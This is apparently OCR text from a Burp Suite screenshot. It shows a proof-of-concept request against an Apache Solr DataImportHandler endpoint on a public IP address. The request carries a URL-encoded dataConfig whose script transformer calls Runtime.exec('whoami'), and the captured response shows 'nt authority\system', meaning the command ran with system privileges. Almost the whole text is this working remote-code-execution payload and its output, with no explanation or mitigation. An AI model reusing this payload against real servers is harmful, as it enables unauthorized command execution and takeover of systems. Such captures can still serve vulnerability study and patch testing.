 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://183.62.67.74:8040 ?
Request
Raw Params Headers Hex XML
POST
/solr/flow/dataimport?command=full-import&verbose=false&clean=false&commi
t=false&debug=true&core=tika&name=dataimport&dataConfig=%0A%3CdataConfig%
3E%0A%3CdataSource%20name%3D%22streamsrc%22%20type%3D%22ContentStreamData
Source%22%20loggerLevel%3D%22TRACE%22%20%2F%3E%0A%0A%20%20%3Cscript%3E%3C
!%5BCDATA%5B%0A%20%20%20%20%20%20%20%20%20%20function%20poc(row)%7B%0A%20
var%20bufReader%20%3D%20new%20java.io.BufferedReader(new%20java.io.InputS
treamReader(java.lang.Runtime.getRuntime().exec(%22whoami%22).getInputStr
eam()))%3B%0A%0Avar%20result%20%3D%20%5B%5D%3B%0A%0Awhile(true)%20%7B%0Av
ar%20oneline%20%3D%20bufReader.readLine()%3B%0Aresult.push(%20oneline%20)
%3B%0Aif(!oneline)%20break%3B%0A%7D%0A%0Arow.put(%22title%22%2Cresult.joi
n(%22%5Cn%5Cr%22))%3B%0Areturn%20row%3B%0A%0A%7D%0A%0A%5D%5D%3E%3C%2Fscri
pt%3E%0A%0A%3Cdocument%3E%0A%20%20%20%20%3Centity%0A%20%20%20%20%20%20%20
%20stream%3D%22true%22%0A%20%20%20%20%20%20%20%20name%3D%22entity1%22%0A%
20%20%20%20%20%20%20%20datasource%3D%22streamsrc1%22%0A%20%20%20%20%20%20
%20%20processor%3D%22XPathEntityProcessor%22%0A%20%20%20%20%20%20%20%20ro
otEntity%3D%22true%22%0A%20%20%20%20%20%20%20%20forEach%3D%22%2FRDF%2Fite
m%22%0A%20%20%20%20%20%20%20%20transformer%3D%22script%3Apoc%22%3E%0A%20%
20%20%20%20%20%20%20%20%20%20%20%20%3Cfield%20column%3D%22title%22%20xpat
h%3D%22%2FRDF%2Fitem%2Ftitle%22%20%2F%3E%0A%20%20%20%20%3C%2Fentity%3E%0A
%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E%0A%20%20%20%20%0A%20%20%20%20%20%
20%20%20%20%20%20 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<?xml version="1.0" encoding="UTF-8"?>
<RDF>
<item/>
</RDF>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/xml;charset=UTF-8
Date: Thu, 03 Jun 2021 13:38:37 GMT
Connection: close
Content-Length: 840
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader"><int name="status">0</int><int name="QTime">370</int></lst><lst
name="initArgs"><lst name="defaults"><str
name="config">tika-data-config.xml</str></lst></lst><str name="command">full-import</str><str
name="mode">debug</str><arr name="documents"><lst><arr name="title"><str>nt authority\system
</str></arr></lst></arr><lst name="verbose-output"/><str name="status">idle</str><str
name="importResponse"/><lst name="statusMessages"><str name="Total Requests made to
DataSource">0</str><str name="Total Rows Fetched">1</str><str name="Total Documents
Processed">0</str><str name="Total Documents Skipped">0</str><str name="Full Dump
Started">2021-06-03 21:38:36</str><str name="Total Documents Failed">1</str><str name="Time
taken">0:0:0.365</str></lst>
</response>
Qingy之安全
? < + > Type a search term 0 matches
Done 1,008 bytes | 521 millis